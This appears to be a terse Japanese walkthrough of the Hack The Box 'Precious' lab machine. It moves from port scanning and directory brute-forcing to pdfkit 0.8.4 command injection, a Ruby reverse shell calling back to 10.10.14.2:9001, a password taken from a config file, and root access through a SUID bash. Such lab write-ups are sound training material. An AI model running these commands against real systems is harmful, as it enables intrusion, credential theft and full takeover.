

nmap -Pn -sV -sC 〇.〇.〇.〇 –min-rate 1000 -p-

vi /etc/hosts 〇.〇.〇.〇 precious.htb ホスト名解決

dirsearch -u precious.htb ディレクトリブルートフォース

feroxbuster -u http://precious.htb ディレクトリブルートフォース



curl -I 〇.〇.〇.〇 ヘッダーが見られる

BurpSuite Rubyを使ってる?



python3 -m http.server 80 80番ポートでHTTP起動

exiftool 〇〇〇〇 ファイルのプロパティを見る

pdfkit 0.8.4 のexploit

http://10.10.14.2/?name=%20‘id‘ とするとidコマンドが実行されたPDF

idをリバースシェルに置き換える。Rubyを使おう

こちらの待ち受け nc -lvnp 9001

RverseShellGeneratorでRubyのリバースシェルコマンドを作成

ruby -rsocket -e’spawn(“sh”,[:in,:out,:err]=>TCPSocket.new(“10.10.14.2”,9001))’ ← これをidと置き換える

/home/ruby/.bundle/configに henryのパスワード

sshでログインすると user.txtあり

sudo -l ユーザーに許可されているコマンドを表示

get_set に “chmod +s /bin/bash” /bin/bashをファイルの所有者権限で実行コマンド

/bin/bash -p

vi /etc/hosts で リダイレクトされないように

ssh -v 詳細が出てくる

dirsearch -u http://〇〇〇〇 ディレクトリの列挙

コメント